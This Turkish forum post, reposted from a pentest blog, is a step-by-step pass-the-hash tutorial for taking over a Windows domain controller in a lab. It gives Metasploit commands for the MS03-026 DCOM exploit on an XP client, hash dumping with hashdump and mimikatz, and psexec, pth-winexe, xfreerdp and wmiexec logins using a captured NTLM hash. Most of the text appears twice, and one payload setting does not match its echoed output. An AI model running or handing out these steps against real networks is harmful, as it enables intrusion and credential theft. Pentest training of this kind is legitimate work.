Pass the Hash Saldırısı ile Domain'i Ele Geçirme

Bir networkte birden fazla client bulunduğunda domain server kurulur. Bu server üzerinde gerekli politikalar oluşturularak kullanıcı oluşturulur. Daha sonra clientlar bilgisayarlarını açmak istediklerinde active directorydeki credential bilgileri ile bilgisayarlarını açarlar.

Biz burada client üzerinde bulunan parola hashlerini alarak domain server'ı ele geçireceğiz. Kullanıcı hem clientta hem de server üzerinde çalışabilen bir kullanıcı olmalıdır.



Client Windows XP SP1 çalışan bir cihaz ve serverda Windows Server 2008 r2 işletim sistemlerine sahiptirler. Client active directoryyi kullanarak login olmaktadır. Xp üzerinde MS03-026 dcom açıklığı bulunmaktadır. Bu açıklık yardımıyla parola hashlerini çekeceğiz.

"run" denilip meterpreter shell açıldıktan sonra ram üzerinde bilgileri çekmemiz gerekmektedir. Meterpreterda "hashdump" yazdığımızda, SAM dosyasındaki bilgileri vermektedir. Bu bizim için yeterli olmayacaktır. Bundan dolayı mimikatz aracını kullanarak aktif olan kullanıcıyıda görüntüleyebileceğiz.

Saldıracağımız kullanıcı "BTRISKLOCAL administrator" olacaktır. Bu kullanıcı hem clientta(XP de), hem de server(Windows Server 2008) de login olabilen bir kullanıcıdır. Bu kullanıcı ile sunucuyu ele geçireceğiz.









Doğru domain bilgilerini öğrenebilmemiz için nmap aracını kullanabilirsiniz.

[/COLOR]



use exploit/windows/smb/psexec modulunu kullanarak servera login olunabilmektedir.

Gerekli bilgileri girildiğinden emin olun.





Show options dediğimizde ayarlar asadaki şekilde olacaktır.





Run diyerek giriş yapıyoruz

****sploit kullanmadan da bu işlemleri yapabilirsiniz. Bunun içinde pth-winexe, freerdp-x11, wmiexec.exe(Windowsda) vb. araçlar kullanılabilir. Bu araçlar da aynı mantıkla çalışmaktadır.

Bulduğunuz hash'i decrypter araçları ile çözerek elde edilen parola ile başka sistemlere authentication uygulanabilir. Belki daha yetkili sistemlere giriş yapmaya izin verebilir

Alıntıdır

Kaynak; BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Herşey

Gerçekten yararlı bilgiler paylaşılan ve takip ettiğim bir blog tavsiye ederim

Bir networkte birden fazla client bulunduğunda domain server kurulur. Bu server üzerinde gerekli politikalar oluşturularak kullanıcı oluşturulur. Daha sonra clientlar bilgisayarlarını açmak istediklerinde active directorydeki credential bilgileri ile bilgisayarlarını açarlar.

Biz burada client üzerinde bulunan parola hashlerini alarak domain server'ı ele geçireceğiz. Kullanıcı hem clientta hem de server üzerinde çalışabilen bir kullanıcı olmalıdır.



Client Windows XP SP1 çalışan bir cihaz ve serverda Windows Server 2008 r2 işletim sistemlerine sahiptirler. Client active directoryyi kullanarak login olmaktadır. Xp üzerinde MS03-026 dcom açıklığı bulunmaktadır. Bu açıklık yardımıyla parola hashlerini çekeceğiz.

Kod:

msf > use exploit/windows/dcerpc/ms03_026_dcom

msf exploit(ms03_026_dcom) > set RHOST 192.168.2.133

RHOST => 192.168.2.133

msf exploit(ms03_026_dcom) > set RPORT 135

RPORT => 135

msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp

PAYLOAD => windows/meterpreter/bind_tcp

msf exploit(ms03_026_dcom) > run

"run" denilip meterpreter shell açıldıktan sonra ram üzerinde bilgileri çekmemiz gerekmektedir. Meterpreterda "hashdump" yazdığımızda, SAM dosyasındaki bilgileri vermektedir. Bu bizim için yeterli olmayacaktır. Bundan dolayı mimikatz aracını kullanarak aktif olan kullanıcıyıda görüntüleyebileceğiz.

Saldıracağımız kullanıcı "BTRISKLOCAL administrator" olacaktır. Bu kullanıcı hem clientta(XP de), hem de server(Windows Server 2008) de login olabilen bir kullanıcıdır. Bu kullanıcı ile sunucuyu ele geçireceğiz.

Doğru domain bilgilerini öğrenebilmemiz için nmap aracını kullanabilirsiniz.

[/COLOR]

Kod:

nmap -p 445 --script smb-os-discovery 192.168.2.5



use exploit/windows/smb/psexec modulunu kullanarak servera login olunabilmektedir.

Kod:

msf > use exploit/windows/smb/psexec

msf exploit(psexec) > set RHOST 192.168.2.5

RHOST => 192.168.2.5

msf > use exploit/windows/smb/psexec

msf exploit(psexec) > set RHOST 192.168.2.5

RHOST => 192.168.2.5

msf exploit(psexec) > set SMBUser administrator

SMBUser => administrator

msf exploit(psexec) > set SMBPass f26fb3ae03e93ab9c81667e9d738c5d9:47bf8039a8506cd67c524a03ff84ba4e

SMBPass => f26fb3ae03e93ab9c81667e9d738c5d9:47bf8039a8506cd67c524a03ff84ba4e

msf exploit(psexec) > set SMBDomain btrisklocal

SMBDomain => btrisklocal

msf exploit(psexec) > set payload windows/meterpreter/bind_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(psexec) > set LHOST 192.168.184.131

LHOST => 192.168.184.131

msf exploit(psexec) > runGerekli bilgileri girildiğinden emin olun.

Show options dediğimizde ayarlar asadaki şekilde olacaktır.

Run diyerek giriş yapıyoruz

****sploit kullanmadan da bu işlemleri yapabilirsiniz. Bunun içinde pth-winexe, freerdp-x11, wmiexec.exe(Windowsda) vb. araçlar kullanılabilir. Bu araçlar da aynı mantıkla çalışmaktadır.

Kod:

#pth-winece Kullanımı

pth-winexe -U DOMAIN/username%hash //IP cmd.exe

pth-winexe -U btrisklocal/administrator%f26fb3ae03e93ab9c81667e9d738c5d9:47bf8039a8506cd67c524a03ff84ba4e //192.168.2.5 cmd.exe

#freerdp-x11 Kullanımı

xfreerdp /u:username /d:DOMAIN /ptn:hash /v:IP

#Windowsda kullanabileceğiniz wmiexec

.\wmiexec.exe -hashes HASH username@IPBulduğunuz hash'i decrypter araçları ile çözerek elde edilen parola ile başka sistemlere authentication uygulanabilir. Belki daha yetkili sistemlere giriş yapmaya izin verebilir

Alıntıdır

Kaynak; BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Herşey

Gerçekten yararlı bilgiler paylaşılan ve takip ettiğim bir blog tavsiye ederim

Son düzenleme: